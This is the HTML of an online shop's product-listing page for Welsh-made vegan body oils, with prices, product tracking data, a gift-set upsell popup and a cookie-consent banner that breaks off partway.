				</div>
		<div class="elementor-element elementor-element-248ee3a e-con-full e-flex e-con e-parent" data-id="248ee3a" data-element_type="container">
		<div class="elementor-element elementor-element-929b061 e-con-full e-flex e-con e-child" data-id="929b061" data-element_type="container">
				<div class="elementor-element elementor-element-d7d5194 elementor-product-loop-item--align-center elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="d7d5194" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-4">
<li class="product type-product post-9884 status-publish first instock product_cat-body-oil product_cat-coconut-lime product_cat-gifts-under-20 product_tag-cruelty-free product_tag-made-in-wales product_tag-palm-oil-free product_tag-vegan has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://myddfai.com/product/body-oil-coconut-and-lime/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://myddfai.com/wp-content/uploads/Body-Oil-coconut-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Body Oil Coconut and Lime" decoding="async" srcset="https://myddfai.com/wp-content/uploads/Body-Oil-coconut-600x600.webp 600w, https://myddfai.com/wp-content/uploads/Body-Oil-coconut-100x100.webp 100w, https://myddfai.com/wp-content/uploads/Body-Oil-coconut-900x900.webp 900w, https://myddfai.com/wp-content/uploads/Body-Oil-coconut-768x768.webp 768w, https://myddfai.com/wp-content/uploads/Body-Oil-coconut.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Body Oil Coconut &#038; Lime</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></span>
</a><a href="https://myddfai.com/product/body-oil-coconut-and-lime/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9884" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="9884" data-product_sku="CLBO10G" aria-label="Select options for &ldquo;Body Oil Coconut &amp; Lime&rdquo;" rel="nofollow" data-success_message="&ldquo;Body Oil Coconut &amp; Lime&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9884" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9884,&quot;item_id&quot;:9884,&quot;item_name&quot;:&quot;Body Oil Coconut &amp; Lime&quot;,&quot;sku&quot;:&quot;CLBO10G&quot;,&quot;price&quot;:11.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gifts Under \u00a320 (Stocking Fillers or Secret Santa)&quot;,&quot;id&quot;:9884,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/body-oil-coconut-and-lime\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-9888 status-publish instock product_cat-body-oil product_cat-cucumber-aloe-vera product_cat-gifts-under-20 product_tag-cruelty-free product_tag-made-in-wales product_tag-palm-oil-free product_tag-vegan has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://myddfai.com/product/body-oil-cucumber-aloe-vera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://myddfai.com/wp-content/uploads/Body-Oil-Cucumber-Aloe-Vera-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Body Oil Cucumber &amp; Aloe Vera" decoding="async" srcset="https://myddfai.com/wp-content/uploads/Body-Oil-Cucumber-Aloe-Vera-600x600.webp 600w, https://myddfai.com/wp-content/uploads/Body-Oil-Cucumber-Aloe-Vera-100x100.webp 100w, https://myddfai.com/wp-content/uploads/Body-Oil-Cucumber-Aloe-Vera-900x900.webp 900w, https://myddfai.com/wp-content/uploads/Body-Oil-Cucumber-Aloe-Vera-768x768.webp 768w, https://myddfai.com/wp-content/uploads/Body-Oil-Cucumber-Aloe-Vera.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Body Oil Cucumber &#038; Aloe Vera</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></span>
</a><a href="https://myddfai.com/product/body-oil-cucumber-aloe-vera/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9888" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="9888" data-product_sku="CABO10G" aria-label="Select options for &ldquo;Body Oil Cucumber &amp; Aloe Vera&rdquo;" rel="nofollow" data-success_message="&ldquo;Body Oil Cucumber &amp; Aloe Vera&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9888" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9888,&quot;item_id&quot;:9888,&quot;item_name&quot;:&quot;Body Oil Cucumber &amp; Aloe Vera&quot;,&quot;sku&quot;:&quot;CABO10G&quot;,&quot;price&quot;:11.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gifts Under \u00a320 (Stocking Fillers or Secret Santa)&quot;,&quot;id&quot;:9888,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/body-oil-cucumber-aloe-vera\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-9850 status-publish instock product_cat-body-oil product_cat-gifts-under-20 product_cat-lavender product_cat-lavender-chamomile product_tag-cruelty-free product_tag-made-in-wales product_tag-palm-oil-free product_tag-vegan has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://myddfai.com/product/body-oil-lavender-chamomile/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://myddfai.com/wp-content/uploads/body-oil-lav-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Body Oil Lavender &amp; Chamomile" decoding="async" srcset="https://myddfai.com/wp-content/uploads/body-oil-lav-600x600.webp 600w, https://myddfai.com/wp-content/uploads/body-oil-lav-100x100.webp 100w, https://myddfai.com/wp-content/uploads/body-oil-lav-900x900.webp 900w, https://myddfai.com/wp-content/uploads/body-oil-lav-768x768.webp 768w, https://myddfai.com/wp-content/uploads/body-oil-lav.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Body Oil Lavender &#038; Chamomile</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></span>
</a><a href="https://myddfai.com/product/body-oil-lavender-chamomile/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9850" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="9850" data-product_sku="LCBO10G" aria-label="Select options for &ldquo;Body Oil Lavender &amp; Chamomile&rdquo;" rel="nofollow" data-success_message="&ldquo;Body Oil Lavender &amp; Chamomile&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9850" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9850,&quot;item_id&quot;:9850,&quot;item_name&quot;:&quot;Body Oil Lavender &amp; Chamomile&quot;,&quot;sku&quot;:&quot;LCBO10G&quot;,&quot;price&quot;:11.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gifts Under \u00a320 (Stocking Fillers or Secret Santa)&quot;,&quot;id&quot;:9850,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/body-oil-lavender-chamomile\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-9876 status-publish last instock product_cat-body-oil product_cat-gifts-under-20 product_cat-sweet-lemon-clementine product_tag-cruelty-free product_tag-made-in-wales product_tag-palm-oil-free product_tag-vegan has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://myddfai.com/product/body-oil-sweet-lemon-clementine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://myddfai.com/wp-content/uploads/Body-Oil-Sweet-Lemon-Clementine-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Body Oil Sweet Lemon &amp; Clementine" decoding="async" srcset="https://myddfai.com/wp-content/uploads/Body-Oil-Sweet-Lemon-Clementine-600x600.webp 600w, https://myddfai.com/wp-content/uploads/Body-Oil-Sweet-Lemon-Clementine-100x100.webp 100w, https://myddfai.com/wp-content/uploads/Body-Oil-Sweet-Lemon-Clementine-900x900.webp 900w, https://myddfai.com/wp-content/uploads/Body-Oil-Sweet-Lemon-Clementine-768x768.webp 768w, https://myddfai.com/wp-content/uploads/Body-Oil-Sweet-Lemon-Clementine.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Body Oil Sweet Lemon &#038; Clementine</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></span>
</a><a href="https://myddfai.com/product/body-oil-sweet-lemon-clementine/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9876" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="9876" data-product_sku="SCBO10G" aria-label="Select options for &ldquo;Body Oil Sweet Lemon &amp; Clementine&rdquo;" rel="nofollow" data-success_message="&ldquo;Body Oil Sweet Lemon &amp; Clementine&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9876" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9876,&quot;item_id&quot;:9876,&quot;item_name&quot;:&quot;Body Oil Sweet Lemon &amp; Clementine&quot;,&quot;sku&quot;:&quot;SCBO10G&quot;,&quot;price&quot;:11.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gifts Under \u00a320 (Stocking Fillers or Secret Santa)&quot;,&quot;id&quot;:9876,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/body-oil-sweet-lemon-clementine\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
</div>				</div>
				</div>
				</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="687" class="elementor elementor-687 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-205f5c4 e-con-full e-flex e-con e-parent" data-id="205f5c4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f6c7edf e-con-full e-flex e-con e-child" data-id="f6c7edf" data-element_type="container">
				<div class="elementor-element elementor-element-0d09d78 elementor-nav-menu--dropdown-mobile elementor-nav-menu__align-start elementor-widget-mobile__width-inherit elementor-nav-menu__text-align-center elementor-widget elementor-widget-nav-menu" data-id="0d09d78" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-0d09d78" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10127"><a href="https://myddfai.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://myddfai.com/delivery-returns/" class="elementor-item">Delivery &#038; Returns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11078"><a rel="privacy-policy" href="https://myddfai.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://myddfai.com/hospitality-account/" class="elementor-item">Hospitality Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://myddfai.com/retail-account/" class="elementor-item">Retail Account</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0d09d78" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10127"><a href="https://myddfai.com/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://myddfai.com/delivery-returns/" class="elementor-item" tabindex="-1">Delivery &#038; Returns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11078"><a rel="privacy-policy" href="https://myddfai.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://myddfai.com/hospitality-account/" class="elementor-item" tabindex="-1">Hospitality Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://myddfai.com/retail-account/" class="elementor-item" tabindex="-1">Retail Account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-278c1de e-con-full e-flex e-con e-child" data-id="278c1de" data-element_type="container">
				<div class="elementor-element elementor-element-a4f73c5 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4f73c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:shwmae@myddfai.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">shwmae@myddfai.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+441550%20777155">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">01550 777 155 </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-084d8ec e-con-full e-flex e-con e-parent" data-id="084d8ec" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e3f9492 e-con-full e-flex e-con e-child" data-id="e3f9492" data-element_type="container">
				<div class="elementor-element elementor-element-25dcec9 elementor-widget elementor-widget-heading" data-id="25dcec9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2026 Myddfai Trading Company Ltd All Rights Reserved. Established in 2010. Company Registration Number 7297658. Website By Pach</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c3a7354 elementor-widget elementor-widget-text-editor" data-id="c3a7354" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Photographs taken at <a href="https://breconview.co.uk/" target="_blank" rel="noopener">Brecon View Eco Village</a> and <a href="https://www.glansevinmansion.com/" target="_blank" rel="noopener">Glansevin Mansion</a> with kind permission of the owners</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c2196c e-con-full e-flex e-con e-child" data-id="7c2196c" data-element_type="container">
				<div class="elementor-element elementor-element-245a69e e-grid-align-right elementor-widget-tablet__width-inherit e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="245a69e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-be32a58" href="https://www.instagram.com/myddfai_trading_company/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-af5d7dd" href="https://www.facebook.com/Myddfai/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-5d200e9" href="https://uk.pinterest.com/myddfai/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5b9e65 e-flex e-con-boxed e-con e-parent" data-id="a5b9e65" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4fb2aed elementor-widget elementor-widget-html" data-id="4fb2aed" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!--Gorgias Chat Widget Start-->
<script id="gorgias-chat-widget-install-v3"
    src=https://config.gorgias.chat/bundle-loader/01H6RH1DTKGYZ3WBE6CZBCWD26>
</script>
<!--Gorgias Chat Widget End-->
 
<!--Bundle Start-->
<script src=https://bundle.dyn-rev.app/loader.js async></script>
<!--Bundle End-->				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="special-offer-popup" style="display:none;" class="spOffer_popup_container">
            <div class="offer-content">
                <h4 class="elementor-heading-title">Exclusive Offer</h3>
                <div class="col2-set sp_product_top">
                    <div class="col-1">
                          <img width="600" height="600" src="https://myddfai.com/wp-content/uploads/revive-6-2-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gift Set Revive ~ Set Rhodd Adfyw" decoding="async" loading="lazy" srcset="https://myddfai.com/wp-content/uploads/revive-6-2-600x600.webp 600w, https://myddfai.com/wp-content/uploads/revive-6-2-100x100.webp 100w, https://myddfai.com/wp-content/uploads/revive-6-2-900x900.webp 900w, https://myddfai.com/wp-content/uploads/revive-6-2-768x768.webp 768w, https://myddfai.com/wp-content/uploads/revive-6-2.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />                    </div>
                    <div class="col-2 sp_product_spec">
                        <h3 class="product_title" data-product-id="8715">
                            Gift Set Adfyw (Revive)                         </h3>
                          <p class="sp_price_txt">
                                <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.99</bdi></span></del>
                                <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.50</bdi></span></strong>
                            </p>
                            <p class="sp_save_txt">You save  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.49</bdi></span>! </p>
                                                </div>
                </div>
                
               
               <div class="sp_product_description">
                Energise your senses with a revitalising fusion of basil, juicy mandarin, and zesty lime. This beautifully curated <i>Revive Gift Set</i> is designed to refresh and uplift, featuring a long-lasting 220g luxury soap, two aromatic shower steamers for a spa-like experience, and a natural loofah scrub to invigorate the skin — all elegantly presented in our signature <i>Revive</i> gift box. Perfect for those who love a fresh start.              </div>
<button id="special-offer-add">Yes please, add this to my order</button>
<button id="special-offer-skip">No thanks, I will continue to checkout</button>

            </div>
        </div>
        
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
